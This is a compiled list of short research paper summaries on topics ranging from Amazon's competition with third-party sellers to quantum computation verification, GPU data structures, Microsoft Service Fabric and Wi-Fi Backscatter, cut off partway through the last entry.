- Competing with complementors: An empirical look at Amazon.com: we find that Amazon is more likely to target successful product spaces. We also find that Amazon is less likely to enter product spaces that require greater seller efforts to grow, suggesting that complementors' platform‐specific investments influence platform owners' entry decisions. While Amazon's entry discourages affected third‐party sellers from subsequently pursuing growth on the platform, it increases product demand and reduces shipping costs for consumers.

- Neural Adaptive Content-aware Internet Video Delivery: Our evaluation using 3G and broadband network traces shows the proposed system outperforms the current state of the art, enhancing the average QoE by 43.08% using the same bandwidth budget or saving 17.13% of bandwidth while providing the same user QoE.

- Classical Verification of Quantum Computations: We present the first protocol allowing a classical computer to interactively verify the result of an efficient quantum computation. We achieve this by constructing a measurement protocol, which enables a classical verifier to use a quantum prover as a trusted measurement device. The protocol forces the prover to behave as follows: the prover must construct an n qubit state of his choice, measure each qubit in the Hadamard or standard basis as directed by the verifier, and report the measurement results to the verifier. The soundness of this protocol is enforced based on the assumption that the learning with errors problem is computationally intractable for efficient quantum machines.

- Quantum Artificial Life in an IBM Quantum Computer: We present the first experimental realization of a quantum artificial life algorithm in a quantum computer. The quantum biomimetic protocol encodes tailored quantum behaviors belonging to living systems, namely, self-replication, mutation, interaction between individuals, and death, into the cloud quantum computer IBM ibmqx4. In this experiment, entanglement spreads throughout generations of individuals, where genuine quantum information features are inherited through genealogical networks. As a pioneering proof-of-principle, experimental data fits the ideal model with accuracy. Thereafter, these and other models of quantum artificial life, for which no classical device may predict its quantum supremacy evolution, can be further explored in novel generations of quantum computers. Quantum biomimetics, quantum machine learning, and quantum artificial intelligence will move forward hand in hand through more elaborate levels of quantum complexity.

- GPU LSM: A Dynamic Dictionary Data Structure for the GPU: We develop a dynamic dictionary data structure for the GPU, supporting fast insertions and deletions, based on the Log Structured Merge tree (LSM). Our implementation on an NVIDIA K40c GPU has an average update (insertion or deletion) rate of 225 M elements/s, 13.5x faster than merging items into a sorted array. The GPU LSM supports the retrieval operations of lookup, count, and range query operations with an average rate of 75 M, 32 M and 23 M queries/s respectively. The trade-off for the dynamic updates is that the sorted array is almost twice as fast on retrievals. We believe that our GPU LSM is the first dynamic general-purpose dictionary data structure for the GPU.

- Data-Oriented Design: Data-oriented design has been around for decades in one form or another but was only officially given a name by Noel Llopis in his September 2009 article[#!NoelDOD!#] of the same name.

- Service Fabric: A Distributed Platform for Building Microservices in the Cloud: We describe Service Fabric (SF), Microsoft’s distributed platform for building, running, and maintaining microservice applications in the cloud. SF has been running in production for 10+ years, powering many critical services at Microsoft. This paper outlines key design philosophies in SF. We then adopt a bottom-up approach to describe low-level components in its architecture, focusing on modular use and support for strong semantics like fault-tolerance and consistency within each component of SF. We discuss lessons learned, and present experimental results from production data.

- Wi-Fi Backscatter: Internet Connectivity for RF-Powered Devices: We present Wi-Fi Backscatter, a novel communication system that bridges RF-powered devices with the Internet. Specifically, we show that it is possible to reuse existing Wi-Fi infrastructure to provide Internet connectivity to RF-powered devices